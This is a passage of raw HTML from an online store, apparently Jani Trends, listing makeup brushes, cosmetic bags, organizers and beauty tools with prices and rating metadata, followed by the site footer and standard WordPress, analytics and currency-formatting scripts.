                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/17/6c9f625d6bdfb68138153158767080d9.jpeg-350x350.jpeg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/17/6c9f625d6bdfb68138153158767080d9.jpeg-350x350.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>4-in-1 Multifunctional Detachable Makeup Brush Set &#8211; Portable Beauty Tools</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='17.95'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/4-in-1-multifunctional-detachable-makeup-brush-set-portable-beauty-tools/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="4479" data-currency="USD" data-_price="12.34" data-_price_nc="12.34" data-stock="417" data-_salePrice="10.49" data-_salePrice_nc="10.49" data-price="US $12.34" data-salePrice="US $10.49" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/17/3908844867fd7fb14cf87aab5455b63d.jpeg-350x350.jpeg'>
				<meta itemprop='mpn' content='4479'>
				<meta itemprop='sku' content='14:771'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/compact-silicone-makeup-sponge-holder-dustproof-and-breathable-beauty-blender-case/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/17/3908844867fd7fb14cf87aab5455b63d.jpeg-350x350.jpeg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/17/3908844867fd7fb14cf87aab5455b63d.jpeg-350x350.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>Compact Silicone Makeup Sponge Holder &#8211; Dustproof and Breathable Beauty Blender Case</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='10.49'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/compact-silicone-makeup-sponge-holder-dustproof-and-breathable-beauty-blender-case/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="5456" data-currency="USD" data-_price="29.49" data-_price_nc="29.49" data-stock="117" data-_salePrice="13.99" data-_salePrice_nc="13.99" data-price="US $29.49" data-salePrice="US $13.99" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/22/4c483ab266aa9c92fca96994fee61b9e.jpeg-350x350.jpeg'>
				<meta itemprop='mpn' content='5456'>
				<meta itemprop='sku' content='200001176:200004889'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				<div style='display:none;' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'><span itemprop='ratingValue'>4.90</span><span itemprop='reviewCount'>52</span></div>
				<a href='https://janitrends.com/4-in-1-high-gloss-glitter-highlighter-powder-spray-for-face-body/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/22/4c483ab266aa9c92fca96994fee61b9e.jpeg-350x350.jpeg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/22/4c483ab266aa9c92fca96994fee61b9e.jpeg-350x350.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>4-in-1 High Gloss Glitter Highlighter Powder Spray for Face &#038; Body</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:90%"></u></span></div></span><div class="orders_count"> (52 reviews)</div>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='13.99'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/4-in-1-high-gloss-glitter-highlighter-powder-spray-for-face-body/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="9346" data-currency="USD" data-_price="25.37" data-_price_nc="25.37" data-stock="167" data-_salePrice="16.49" data-_salePrice_nc="16.49" data-price="US $25.37" data-salePrice="US $16.49" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/22/f51b41bfeca3ab71ae66165705ae08eb.jpg-350x350.jpg'>
				<meta itemprop='mpn' content='9346'>
				<meta itemprop='sku' content='14:771'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/elegant-leather-travel-cosmetic-bag-zippered-make-up-organizer-for-women/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/22/f51b41bfeca3ab71ae66165705ae08eb.jpg-350x350.jpg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/22/f51b41bfeca3ab71ae66165705ae08eb.jpg-350x350.jpg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>Elegant Leather Travel Cosmetic Bag &#8211; Zippered Make-Up Organizer for Women</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='16.49'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/elegant-leather-travel-cosmetic-bag-zippered-make-up-organizer-for-women/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="9291" data-currency="USD" data-_price="19.49" data-_price_nc="19.49" data-stock="25463" data-_salePrice="19.49" data-_salePrice_nc="19.49" data-price="" data-salePrice="US $19.49" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/13/1ed0e54773e6d584edd5480a8b84f4a9.webp-350x350.webp'>
				<meta itemprop='mpn' content='9291'>
				<meta itemprop='sku' content='14:350850'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				<div style='display:none;' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'><span itemprop='ratingValue'>5.00</span><span itemprop='reviewCount'>5</span></div>
				<a href='https://janitrends.com/volcanic-stone-oil-absorbing-face-roller/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/13/1ed0e54773e6d584edd5480a8b84f4a9.webp-350x350.webp" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/13/1ed0e54773e6d584edd5480a8b84f4a9.webp-350x350.webp">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>Volcanic Stone Oil-Absorbing Face Roller</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span></div></span><div class="orders_count"> (5 reviews)</div>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='19.49'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/volcanic-stone-oil-absorbing-face-roller/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="9377" data-currency="USD" data-_price="34.49" data-_price_nc="34.49" data-stock="8474" data-_salePrice="34.49" data-_salePrice_nc="34.49" data-price="" data-salePrice="US $34.49" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/22/4d12b6f959007fd6e296182260e16d39.jpeg-350x350.jpeg'>
				<meta itemprop='mpn' content='9377'>
				<meta itemprop='sku' content='14:202010806'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/360-rotating-cosmetic-brush-holder-portable-clear-makeup-organizer/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/22/4d12b6f959007fd6e296182260e16d39.jpeg-350x350.jpeg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/22/4d12b6f959007fd6e296182260e16d39.jpeg-350x350.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>360° Rotating Cosmetic Brush Holder &#8211; Portable &#038; Clear Makeup Organizer</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='34.49'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/360-rotating-cosmetic-brush-holder-portable-clear-makeup-organizer/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="5727" data-currency="USD" data-_price="37.99" data-_price_nc="37.99" data-stock="20" data-_salePrice="28.49" data-_salePrice_nc="28.49" data-price="US $37.99" data-salePrice="US $28.49" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/27/c7a9b003f3f1725ed04b9fee29a8db1f.jpeg-350x350.jpeg'>
				<meta itemprop='mpn' content='5727'>
				<meta itemprop='sku' content='5727'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				<div style='display:none;' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'><span itemprop='ratingValue'>4.90</span><span itemprop='reviewCount'>44</span></div>
				<a href='https://janitrends.com/fast-and-efficient-usb-charged-electric-makeup-brush-cleaner-and-dryer/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/27/c7a9b003f3f1725ed04b9fee29a8db1f.jpeg-350x350.jpeg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/27/c7a9b003f3f1725ed04b9fee29a8db1f.jpeg-350x350.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>Fast and Efficient USB-Charged Electric Makeup Brush Cleaner and Dryer</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:90%"></u></span></div></span><div class="orders_count"> (44 reviews)</div>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='28.49'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/fast-and-efficient-usb-charged-electric-makeup-brush-cleaner-and-dryer/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div><div class='product-item item-sp' itemscope='' itemtype='http://schema.org/Product' data-post_id="9326" data-currency="USD" data-_price="36.14" data-_price_nc="36.14" data-stock="15971" data-_salePrice="23.49" data-_salePrice_nc="23.49" data-price="US $36.14" data-salePrice="US $23.49" data-variation_default="lowest_price"  >
				<meta itemprop='image' content='https://img11.sellvia.com/uploads/2023/11/22/60933dd57852906ba22a77bedb84176e.jpeg-350x350.jpeg'>
				<meta itemprop='mpn' content='9326'>
				<meta itemprop='sku' content='14:771'>
				<meta itemprop='description' content='Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...'>
				
				<a href='https://janitrends.com/fashionable-travel-cosmetic-organizer-bag-professional-makeup-and-toiletry-storage-case/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/22/60933dd57852906ba22a77bedb84176e.jpeg-350x350.jpeg" sizes="50vw" data-lazy="https://img11.sellvia.com/uploads/2023/11/22/60933dd57852906ba22a77bedb84176e.jpeg-350x350.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4 itemprop='name'>Fashionable Travel Cosmetic Organizer Bag: Professional Makeup and Toiletry Storage Case</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
            
            <div class='price' itemprop='offers' itemscope='' itemtype='http://schema.org/Offer'>
                <meta itemprop='price' content='23.49'/>
                <meta itemprop='priceCurrency' content='USD'/>
                <meta itemprop='url' content='https://janitrends.com/fashionable-travel-cosmetic-organizer-bag-professional-makeup-and-toiletry-storage-case/'/>
                <meta itemprop='availability' content='https://schema.org/InStock'/>
                <meta itemprop='priceValidUntil' content='2026-02-16'/>
                <span class='sale js-salePrice'></span><small class='old js-price'></small>
            </div><!--<div itemprop='review' itemscope='' itemtype='http://schema.org/Review'>-->
<!--                <meta itemprop='reviewBody' content="--><!--">-->
<!--                <div itemprop="author" itemtype="https://schema.org/Person" itemscope>-->
<!--                    <meta itemprop="name" content="--><!--" />-->
<!--                </div>-->
<!---->
<!--            </div>-->
<div itemprop='brand' itemscope='' itemtype='http://schema.org/Organization'>
    <meta itemprop='name' content='janitrends.com'/>
</div>

                    </div>
				</a>
		</div>            </div>
                    </div>
    </div>



    <!-- FEATURES -->
    <div class="wrap-features">
        <div class="container">
            <div class="features">
                                        <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f1.png" alt="image">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    SHIPPING & DELIVERY                                </div>
                                <p >On all orders</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f2.png" alt="image">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    FREE RETURNS                                </div>
                                <p >No questions asked return policy</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f3.png" alt="image">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    NEED HELP? support@janitrends.com                                </div>
                                <p >We're always there for you</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f4.png" alt="image">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    MONEY BACK GUARANTEE                                </div>
                                <p >Worry-free shopping</p>
                            </div>
                        </div>
                                    </div>
        </div>
    </div>



<div class="footer">
    <div class="container">
        <div class="footerT">
            <div class="row no-gutters justify-content-between">
                <div class="footone col-md-4 col-xl-3">
                    <h5 >Contact</h5>
                    <div class="fonecont">
                        <p class="emailfooter">
                                                            <a href="mailto:support@janitrends.com" >support@janitrends.com</a>
                                                    </p>
                        <p ></p>
                    </div>
                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Company info</h5>
                    <div class="fonecont"><ul><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://janitrends.com/about-us/">About Us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://janitrends.com/contact-us/">Contact Us</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://janitrends.com/blog/">Blog</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://janitrends.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="https://janitrends.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div>                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Purchase info</h5>
                    <div class="fonecont"><ul><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://janitrends.com/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://janitrends.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://janitrends.com/shipping-delivery/">Shipping &#038; Delivery</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://janitrends.com/refund-policy/">Returns Policy</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://janitrends.com/track-your-order/">Tracking</a></li>
</ul></div>                </div>
                                    <div class="footone col-xl-2 col-md-12">
                    <h5 >Join us on</h5>
                    

<div class="fonecont socs ">
    <div><a href="https://www.facebook.com/janitrends/" target="_blank" rel="nofollow"><i class="icon-facebook"></i> <span>Facebook</span></a></div><div><a href="https://www.instagram.com/janitrends/" target="_blank" rel="nofollow"><i class="icon-instagram"></i> <span>Instagram</span></a></div><div><a href="https://twitter.com/janitrends" target="_blank" rel="nofollow"><i class="icon-twitter"></i> <span>Twitter</span></a></div><div><a href="https://www.pinterest.com/janitrendsonline/" target="_blank" rel="nofollow"><i class="icon-pinterest"></i> <span>Pinterest</span></a></div></div>


                    </div>
                
            </div>
        </div>
                    <div class="footerC">
                                    <div class="box-partners">
                        <div class="name">Payment methods:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f1.png" alt="image"></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f2.png" alt="image"></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f3.png" alt="image"></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f4.png" alt="image"></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f9.png" alt="image"></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f8.png" alt="image"></div>
                                                    </div>
                    </div>
                                    <div class="box-partners">
                        <div class="name" >Buy with confidence:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f5.png" alt="image"></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f6.png" alt="image"></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f7.png" alt="image"></div>
                                                    </div>
                    </div>
                            </div>
                <div class="footer-copyright"><a href="https://janitrends.com/">Jani Trends © Copyright 2026. All Rights Reserved</a></div>
    </div>
</div>
            <div class="upbutton">
            <span class="arrowtop"></span>
            <div>Top</div>
        </div>
        <div class="shade"></div>
<script type="text/javascript">
    if(document.location.hash=="#live"){
        document.body.className+=' is_frame_live'
    }else{
        if(document.body.classList.contains('tax-product_cat') || document.body.classList.contains('single-product')){
            self != top ? document.body.className+=' is_frame_live' : document.body.className+=' show_live_icon';
        }else{
            self != top ? document.body.className+=' is_frame' : document.body.className+=' show_live_icon';
        }
    }
</script>
    <script type="text/javascript" src="https://janitrends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://janitrends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/core.min.js?ver=1.9.2.2" id="front-core-js"></script>
<script type="text/javascript" id="gtag-analytics-js-extra">
/* <![CDATA[ */
var ga4const = {"id":"G-B93XF14XK7","event":null,"params":[]};
//# sourceURL=gtag-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/src/js/gtag/analytics.js?ver=1.9.2.2" id="gtag-analytics-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/popover.js?ver=1.9.2.2" id="front-popover-js"></script>
<script type="text/javascript" id="front-formatPrice-js-extra">
/* <![CDATA[ */
var ADSCacheCurrency = {"list_currency":{"AED":{"flag":"AE","symbol":"AED ","pos":"before","title":"United Arab Emirates Dirham (AED)"},"ALL":{"flag":"AL","symbol":"Lek","pos":"before","title":"Albanian Lek (ALL)"},"AUD":{"flag":"AU","symbol":"AUD ","pos":"before","title":"Australian Dollar (AUD)"},"BDT":{"flag":"BD","symbol":" \u09f3","pos":"after","title":"Bangladeshi Taka (BDT)"},"BRL":{"flag":"BR","symbol":"R$ ","pos":"before","title":"Brazilian Real (R$)"},"CAD":{"flag":"CA","symbol":"CA$ ","pos":"before","title":"Canadian Dollar (CA$)"},"CHF":{"flag":"CH","symbol":"CHF ","pos":"before","title":"Swiss Franc (CHF)"},"CLP":{"flag":"CL","symbol":"CLP $ ","pos":"before","title":"Chilean Peso (CLP $)"},"CNY":{"flag":"CN","symbol":" \u00a5","pos":"after","title":"Chinese Yuan (CN\u00a5)"},"COP":{"flag":"CO","symbol":" COP","pos":"after","title":"Colombian Peso (COP)"},"CZK":{"flag":"CZ","symbol":" K\u010d","pos":"after","title":"Czech Republic Koruna (CZK)"},"XAF":{"flag":"empty","symbol":" XAF","pos":"after","title":"Central African CFA franc (XAF)"},"DZD":{"flag":"DZ","symbol":"DZD ","pos":"before","title":"Algerian Dinars (DZD)"},"EUR":{"flag":"EU","symbol":" \u20ac","pos":"after","title":"Euro (\u20ac)"},"GBP":{"flag":"GB","symbol":"\u00a3 ","pos":"before","title":"British Pound Sterling (\u00a3)"},"HRK":{"flag":"HR","symbol":" HRK","pos":"after","title":"Croatian Kuna (HRK)"},"HUF":{"flag":"HU","symbol":" HUF","pos":"after","title":"Hungarian Forint (HUF)"},"IDR":{"flag":"ID","symbol":"Rp ","pos":"before","title":"Indonesian Rupiah (IDR)"},"ILS":{"flag":"IL","symbol":"ILS ","pos":"before","title":"Israeli Shekel (ILS)"},"INR":{"flag":"IN","symbol":"\u20b9 ","pos":"before","title":"Indian Rupee (Rs.)"},"KRW":{"flag":"KR","symbol":"\u20a9 ","pos":"before","title":"South Korean Won (\u20a9)"},"MAD":{"flag":"MA","symbol":"MAD ","pos":"before","title":"Moroccan dirham (MAD)"},"MYR":{"flag":"MY","symbol":"RM ","pos":"before","title":"Malaysian Ringgit (MYR)"},"NGN":{"flag":"NG","symbol":"\u20a6 ","pos":"before","title":"Nigerian Naira (\u20a6)"},"NOK":{"flag":"NO","symbol":" kr","pos":"after","title":"Norwegian Krone (NOK)"},"NZD":{"flag":"NZ","symbol":"NZ$ ","pos":"before","title":"New Zealand Dollar (NZ$)"},"OMR":{"flag":"OM","symbol":" OMR","pos":"after","title":"Omani Rial (OMR)"},"PHP":{"flag":"PH","symbol":"\u20b1 ","pos":"before","title":"Philippine Peso (PHP)"},"PKR":{"flag":"PK","symbol":"\u20a8.","pos":"before","title":"Pakistan Rupee (PKR)"},"PLN":{"flag":"PL","symbol":" z\u0142","pos":"after","title":"Polish Zloty (PLN)"},"RUB":{"flag":"RU","symbol":" \u0440\u0443\u0431.","pos":"after","title":"Russian Ruble (RUB)"},"SAR":{"flag":"SA","symbol":" SR","pos":"after","title":"Saudi Riyal (SAR)"},"SEK":{"flag":"SE","symbol":" SEK","pos":"after","title":"Swedish Krona (SEK)"},"SGD":{"flag":"SG","symbol":" SGD","pos":"after","title":"Singapore Dollar (SGD)"},"LKR":{"flag":"LK","symbol":" LKR","pos":"after","title":"Sri Lankan Rupee (LKR)"},"THB":{"flag":"TH","symbol":"\u0e3f ","pos":"before","title":"Thai Baht (\u0e3f)"},"TND":{"flag":"TN","symbol":"TND ","pos":"before","title":"Tunisian Dinars (TND)"},"QAR":{"flag":"QA","symbol":"QAR ","pos":"before","title":"Qatari Riyals (QAR)"},"UAH":{"flag":"UA","symbol":" \u0433\u0440\u043d.","pos":"after","title":"Ukrainian Hryvnia (\u0433\u0440\u043d.)"},"USD":{"flag":"US","symbol":"US $","pos":"before","title":"US Dollar ($)"},"ZAR":{"flag":"ZA","symbol":" ZAR","pos":"after","title":"South African Rands (ZAR)"},"ANG":{"flag":"AN","symbol":"\u0192 ","pos":"before","title":"Netherlands Antillean Guilder (ANG)"},"AOA":{"flag":"AO","symbol":"Kz ","pos":"before","title":"Angolan Kwanza (AOA)"},"ARS":{"flag":"AR","symbol":"ARS $","pos":"before","title":"Argentine Peso (ARS)"},"AWG":{"flag":"AW","symbol":"Afl. ","pos":"before","title":"Aruban Florin (AWG)"},"AZN":{"flag":"AZ","symbol":"AZN ","pos":"before","title":"Azerbaijani Manat (AZN)"},"BAM":{"flag":"BA","symbol":"KM ","pos":"before","title":"Bosnia-Herzegovina Convertible Mark (BAM)"},"BBD":{"flag":"BB","symbol":"BBD $","pos":"before","title":"Barbadian Dollar (BBD)"},"BGN":{"flag":"BG","symbol":" \u043b\u0432","pos":"after","title":"Bulgarian Lev (BGN)"},"BHD":{"flag":"BH","symbol":"BD ","pos":"before","title":"Bahraini Dinar (BHD)"},"BIF":{"flag":"BI","symbol":"FBu ","pos":"before","title":"Burundian Franc (BIF)"},"BMD":{"flag":"BM","symbol":"BMD $","pos":"before","title":"Bermudan Dollar (BMD)"},"BND":{"flag":"BN","symbol":"B$ ","pos":"before","title":"Brunei Dollar 